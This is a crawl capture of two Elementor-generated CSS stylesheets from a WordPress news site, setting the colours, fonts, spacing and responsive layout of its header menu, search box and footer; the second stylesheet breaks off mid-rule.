

--- FILE ---
content_type: text/css
request_url: https://mtoto.news/wp-content/uploads/elementor/css/post-6.css?ver=1745852277
body_size: 1515
content:
.elementor-6 .elementor-element.elementor-element-3c580c6:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-3c580c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#808080;}.elementor-6 .elementor-element.elementor-element-3c580c6 > .elementor-container{min-height:0px;}.elementor-6 .elementor-element.elementor-element-3c580c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:14px 0px 16px 0px;}.elementor-6 .elementor-element.elementor-element-3c580c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6 .elementor-element.elementor-element-07c642c .hfe-site-logo-container, .elementor-6 .elementor-element.elementor-element-07c642c .hfe-caption-width figcaption{text-align:center;}.elementor-6 .elementor-element.elementor-element-07c642c .hfe-site-logo .hfe-site-logo-container img{width:22%;}.elementor-6 .elementor-element.elementor-element-07c642c .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-6 .elementor-element.elementor-element-07c642c{width:var( --container-widget-width, 74.166% );max-width:74.166%;--container-widget-width:74.166%;--container-widget-flex-grow:0;}.elementor-6 .elementor-element.elementor-element-07c642c > .elementor-widget-container{margin:12px 0px 0px -112px;}.elementor-6 .elementor-element.elementor-element-07c642c .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6 .elementor-element.elementor-element-47134ef .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-6 .elementor-element.elementor-element-47134ef .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-6 .elementor-element.elementor-element-47134ef .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-6 .elementor-element.elementor-element-47134ef .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-6 .elementor-element.elementor-element-47134ef .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-6 .elementor-element.elementor-element-47134ef .menu-item a.hfe-menu-item, .elementor-6 .elementor-element.elementor-element-47134ef .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-47134ef .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-6 .elementor-element.elementor-element-47134ef .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-6 .elementor-element.elementor-element-47134ef nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-47134ef .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-6 .elementor-element.elementor-element-47134ef ul.sub-menu{width:220px;}.elementor-6 .elementor-element.elementor-element-47134ef .sub-menu a.hfe-sub-menu-item,
						 .elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-6 .elementor-element.elementor-element-47134ef{width:var( --container-widget-width, 96.109% );max-width:96.109%;--container-widget-width:96.109%;--container-widget-flex-grow:0;}.elementor-6 .elementor-element.elementor-element-47134ef > .elementor-widget-container{margin:21px 0px 15px -369px;padding:0px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-47134ef .hfe-nav-menu__toggle{margin-right:auto;}.elementor-6 .elementor-element.elementor-element-47134ef a.hfe-menu-item, .elementor-6 .elementor-element.elementor-element-47134ef a.hfe-sub-menu-item{font-family:"Delius Swash Caps", Sans-serif;font-size:16px;font-weight:600;}.elementor-6 .elementor-element.elementor-element-47134ef .menu-item a.hfe-menu-item, .elementor-6 .elementor-element.elementor-element-47134ef .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-47134ef .menu-item a.hfe-menu-item:hover,
								.elementor-6 .elementor-element.elementor-element-47134ef .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-6 .elementor-element.elementor-element-47134ef .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-6 .elementor-element.elementor-element-47134ef .menu-item a.hfe-menu-item.highlighted,
								.elementor-6 .elementor-element.elementor-element-47134ef .menu-item a.hfe-menu-item:focus{color:#F79B3F;}.elementor-6 .elementor-element.elementor-element-47134ef .sub-menu a.hfe-sub-menu-item,
								.elementor-6 .elementor-element.elementor-element-47134ef .elementor-menu-toggle,
								.elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-47134ef .sub-menu,
								.elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-dropdown,
								.elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-dropdown-expandible,
								.elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#808080;}
							.elementor-6 .elementor-element.elementor-element-47134ef .sub-menu li a.hfe-sub-menu-item,
							.elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-6 .elementor-element.elementor-element-47134ef .sub-menu li.menu-item:not(:last-child),
						.elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-6 .elementor-element.elementor-element-47134ef div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-47134ef div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-search-button .hfe-search-form__input{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-primary );}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:var( --e-global-color-text );}.elementor-6 .elementor-element.elementor-element-5cee03e .hfe-search-form__container{min-height:59px;}.elementor-6 .elementor-element.elementor-element-5cee03e .hfe-search-submit{min-width:59px;background-color:#818a91;font-size:16px;}.elementor-6 .elementor-element.elementor-element-5cee03e .hfe-search-form__input{padding-left:calc(59px / 5);padding-right:calc(59px / 5);}.elementor-6 .elementor-element.elementor-element-5cee03e .hfe-search-form__container button#clear i:before,
					.elementor-6 .elementor-element.elementor-element-5cee03e .hfe-search-icon-toggle button#clear i:before,
				.elementor-6 .elementor-element.elementor-element-5cee03e .hfe-search-form__container button#clear-with-button i:before{font-size:20px;}.elementor-6 .elementor-element.elementor-element-5cee03e .hfe-search-form__input::placeholder{color:#7A7A7A6B;}.elementor-6 .elementor-element.elementor-element-5cee03e .hfe-search-form__input, .elementor-6 .elementor-element.elementor-element-5cee03e .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{background-color:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-5cee03e .hfe-search-icon-toggle .hfe-search-form__input{background-color:transparent;}.elementor-6 .elementor-element.elementor-element-5cee03e .hfe-search-form__container ,.elementor-6 .elementor-element.elementor-element-5cee03e .hfe-search-icon-toggle .hfe-search-form__input,.elementor-6 .elementor-element.elementor-element-5cee03e .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;}.elementor-6 .elementor-element.elementor-element-5cee03e .hfe-search-form__container, .elementor-6 .elementor-element.elementor-element-5cee03e .hfe-search-icon-toggle .hfe-search-form__input,.elementor-6 .elementor-element.elementor-element-5cee03e .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-radius:3px;}.elementor-6 .elementor-element.elementor-element-5cee03e button.hfe-search-submit{color:#fff;}.elementor-6 .elementor-element.elementor-element-5cee03e .hfe-search-form__container button#clear-with-button,
					.elementor-6 .elementor-element.elementor-element-5cee03e .hfe-search-form__container button#clear,
					.elementor-6 .elementor-element.elementor-element-5cee03e .hfe-search-icon-toggle button#clear{color:#7a7a7a;}@media(max-width:1024px){body:not(.rtl) .elementor-6 .elementor-element.elementor-element-47134ef.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-6 .elementor-element.elementor-element-47134ef > .elementor-widget-container{margin:1px 1px 1px 1px;}}@media(max-width:767px){.elementor-6 .elementor-element.elementor-element-4b197d5{width:50%;}.elementor-6 .elementor-element.elementor-element-07c642c .hfe-site-logo .hfe-site-logo-container img{width:39%;}.elementor-6 .elementor-element.elementor-element-83a449e{width:50%;}.elementor-6 .elementor-element.elementor-element-47134ef .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-6 .elementor-element.elementor-element-47134ef .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-6 .elementor-element.elementor-element-47134ef .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-6 .elementor-element.elementor-element-47134ef .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-6 .elementor-element.elementor-element-47134ef .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-47134ef.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-6 .elementor-element.elementor-element-47134ef .sub-menu li a.hfe-sub-menu-item,
						.elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:23px;padding-right:23px;}.elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-6 .elementor-element.elementor-element-47134ef nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 23px + 20px );padding-right:23px;}.elementor-6 .elementor-element.elementor-element-47134ef .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-6 .elementor-element.elementor-element-47134ef .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 23px + 40px );padding-right:23px;}.elementor-6 .elementor-element.elementor-element-47134ef .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-6 .elementor-element.elementor-element-47134ef .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 23px + 60px );padding-right:23px;}.elementor-6 .elementor-element.elementor-element-47134ef .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-6 .elementor-element.elementor-element-47134ef .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 23px + 80px );padding-right:23px;}.elementor-6 .elementor-element.elementor-element-47134ef > .elementor-widget-container{margin:1px 1px 1px 1px;}.elementor-6 .elementor-element.elementor-element-47134ef a.hfe-menu-item, .elementor-6 .elementor-element.elementor-element-47134ef a.hfe-sub-menu-item{font-size:15px;}.elementor-6 .elementor-element.elementor-element-2c24348{width:50%;}}@media(min-width:768px){.elementor-6 .elementor-element.elementor-element-83a449e{width:44.585%;}.elementor-6 .elementor-element.elementor-element-2c24348{width:21.598%;}}

--- FILE ---
content_type: text/css
request_url: https://mtoto.news/wp-content/uploads/elementor/css/post-79.css?ver=1751204871
body_size: 1314
content:
.elementor-79 .elementor-element.elementor-element-4fd6ce1:not(.elementor-motion-effects-element-type-background), .elementor-79 .elementor-element.elementor-element-4fd6ce1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E49343;}.elementor-79 .elementor-element.elementor-element-4fd6ce1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-79 .elementor-element.elementor-element-4fd6ce1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-79 .elementor-element.elementor-element-d5e6b52 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;color:#060606;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-79 .elementor-element.elementor-element-9add5a1 .elementor-icon-list-icon i{color:#060606;transition:color 0.3s;}.elementor-79 .elementor-element.elementor-element-9add5a1 .elementor-icon-list-icon svg{fill:#060606;transition:fill 0.3s;}.elementor-79 .elementor-element.elementor-element-9add5a1{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-79 .elementor-element.elementor-element-9add5a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-79 .elementor-element.elementor-element-9add5a1 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;line-height:30px;}.elementor-79 .elementor-element.elementor-element-9add5a1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-79 .elementor-element.elementor-element-71ab76e .elementor-repeater-item-2831036.elementor-social-icon{background-color:#060606;}.elementor-79 .elementor-element.elementor-element-71ab76e .elementor-repeater-item-8e67afa.elementor-social-icon{background-color:#060606;}.elementor-79 .elementor-element.elementor-element-71ab76e .elementor-repeater-item-b57f802.elementor-social-icon{background-color:#060606;}.elementor-79 .elementor-element.elementor-element-71ab76e{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-79 .elementor-element.elementor-element-71ab76e .elementor-widget-container{text-align:left;}.elementor-79 .elementor-element.elementor-element-71ab76e > .elementor-widget-container{margin:34px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-8c8ffbf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;color:#060606;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-79 .elementor-element.elementor-element-a98ebce .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-79 .elementor-element.elementor-element-a98ebce .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-79 .elementor-element.elementor-element-a98ebce .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-79 .elementor-element.elementor-element-a98ebce .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-79 .elementor-element.elementor-element-a98ebce .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-79 .elementor-element.elementor-element-a98ebce .menu-item a.hfe-menu-item, .elementor-79 .elementor-element.elementor-element-a98ebce .menu-item a.hfe-sub-menu-item{padding-top:6px;padding-bottom:6px;}.elementor-79 .elementor-element.elementor-element-a98ebce .sub-menu a.hfe-sub-menu-item,
						 .elementor-79 .elementor-element.elementor-element-a98ebce nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-79 .elementor-element.elementor-element-a98ebce nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-79 .elementor-element.elementor-element-a98ebce nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-79 .elementor-element.elementor-element-a98ebce nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-79 .elementor-element.elementor-element-a98ebce .hfe-nav-menu__toggle{margin-right:auto;}.elementor-79 .elementor-element.elementor-element-a98ebce a.hfe-menu-item, .elementor-79 .elementor-element.elementor-element-a98ebce a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-79 .elementor-element.elementor-element-a98ebce .menu-item a.hfe-menu-item, .elementor-79 .elementor-element.elementor-element-a98ebce .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-79 .elementor-element.elementor-element-a98ebce .menu-item a.hfe-menu-item:hover,
								.elementor-79 .elementor-element.elementor-element-a98ebce .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-79 .elementor-element.elementor-element-a98ebce .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-79 .elementor-element.elementor-element-a98ebce .menu-item a.hfe-menu-item.highlighted,
								.elementor-79 .elementor-element.elementor-element-a98ebce .menu-item a.hfe-menu-item:focus{color:#060606;}.elementor-79 .elementor-element.elementor-element-a98ebce .sub-menu a.hfe-sub-menu-item,
								.elementor-79 .elementor-element.elementor-element-a98ebce .elementor-menu-toggle,
								.elementor-79 .elementor-element.elementor-element-a98ebce nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-79 .elementor-element.elementor-element-a98ebce nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-79 .elementor-element.elementor-element-a98ebce nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-79 .elementor-element.elementor-element-a98ebce nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#100F0F;}.elementor-79 .elementor-element.elementor-element-a98ebce .sub-menu,
								.elementor-79 .elementor-element.elementor-element-a98ebce nav.hfe-dropdown,
								.elementor-79 .elementor-element.elementor-element-a98ebce nav.hfe-dropdown-expandible,
								.elementor-79 .elementor-element.elementor-element-a98ebce nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-79 .elementor-element.elementor-element-a98ebce nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#E49343;}
							.elementor-79 .elementor-element.elementor-element-a98ebce .sub-menu li a.hfe-sub-menu-item,
							.elementor-79 .elementor-element.elementor-element-a98ebce nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-79 .elementor-element.elementor-element-a98ebce nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-79 .elementor-element.elementor-element-a98ebce nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-79 .elementor-element.elementor-element-a98ebce nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-79 .elementor-element.elementor-element-a98ebce .sub-menu li.menu-item:not(:last-child),
						.elementor-79 .elementor-element.elementor-element-a98ebce nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-79 .elementor-element.elementor-element-a98ebce nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-79 .elementor-element.elementor-element-a98ebce div.hfe-nav-menu-icon{color:#FFFCFC;}.elementor-79 .elementor-element.elementor-element-a98ebce div.hfe-nav-menu-icon svg{fill:#FFFCFC;}.elementor-79 .elementor-element.elementor-element-ed36ad2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;color:#141515;}.elementor-79 .elementor-element.elementor-element-f130f9d .elementor-icon-list-icon i{color:#060606;transition:color 0.3s;}.elementor-79 .elementor-element.elementor-element-f130f9d .elementor-icon-list-icon svg{fill:#060606;transition:fill 0.3s;}.elementor-79 .elementor-element.elementor-element-f130f9d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-79 .elementor-element.elementor-element-f130f9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-79 .elementor-element.elementor-element-f130f9d .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;line-height:30px;}.elementor-79 .elementor-element.elementor-element-f130f9d 